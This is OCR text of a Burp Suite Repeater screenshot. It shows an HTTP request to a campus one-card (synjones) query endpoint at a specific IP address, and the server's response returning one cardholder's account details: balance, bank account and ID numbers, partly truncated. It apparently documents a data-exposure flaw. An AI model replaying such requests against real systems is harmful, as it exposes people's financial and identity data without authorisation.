 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Intruder Proxy Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × ...
Send Cancel < >
Target: http://120.195.201.200:8088
Request
Pretty Raw \n Actions
1
2
3 Content-Length: 141
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://120.195.201.200:8088
9 Refe
http
?tic
cometype=
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=57C7B919E2498E73E32DF875361955CF
13 Connection: close
14
15 jsondata=
%7B%22query_ 22idtype%22%3A%22sno%22%2C
%22id%22%3A% 22%7D%7D&funname=
synjones.onecard.query.card&json=true
Search...
0 matches
Response
Pretty Raw Render \n Actions
x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874,
x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933,
x-ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c,
x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c,
x-ibm950, x-ibm964, x-ibm970, x-iscii91,
x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11,
x-jis0208, x-jisautodetect, x-johab, x-macarabic,
x-maccentraleurope, x-maccroatian, x-maccyrillic,
x-macdingbat, x-macgreek, x-machebrew,
x-maciceland, x-macroman, x-macromania,
x-macsymbol, x-macthai, x-macturkish, x-macukraine,
x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp,
mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom,
utf-32be-bom, x-utf-32le-bom, x-windows-50220,
windows-50221, x-windows-874, x-windows-949,
x-windows-950, x-windows-iso2022jp
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 545
6 Date: Tue, 23 Feb 2021 13:26:18 GMT
7 Connection: close
8
9 {"query_card":{"retcode":"0",
"errmsg":"查询成功!", "card":[{ "account":"10118",
"name":" , "unsettle_amount":"300",
"db_balance":"3025", "acc_status":"0",
"lostflag":"0", "freezeflag":"0",
"barflag":"0","idflag":"1", "expdate":"20240701",
"cardtype":"800", "cardname":"正式卡",
"bankacc":"621 ", "sno":"
"phone":"", "certtype":"001",
"cert":"3212 ",
"createdate":"2 , "autotrans_limite":"2000",
"autotrans_amt : 5000 , "autotrans_flag":"1",
"mscard":"0", "scard_num":"0" }]}}
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
DECODED FROM: URL encoding
":"sno","id":"2
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done
2,624 bytes | 185 millis